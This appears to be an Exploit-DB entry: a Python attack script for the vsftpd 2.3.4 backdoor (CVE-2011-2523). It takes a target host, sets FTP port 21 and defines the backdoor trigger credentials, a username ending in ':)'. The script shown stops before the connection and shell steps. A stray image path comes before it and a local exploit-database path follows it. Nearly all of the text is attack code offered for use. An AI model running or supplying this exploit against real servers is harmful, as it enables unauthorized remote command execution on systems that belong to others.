 # Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523

#!/usr/bin/python3

from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit

def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)

signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line

user="USER nergal:)"
password="PASS pass"
/usr/share/exploitdb/exploits/unix/remote/49757.py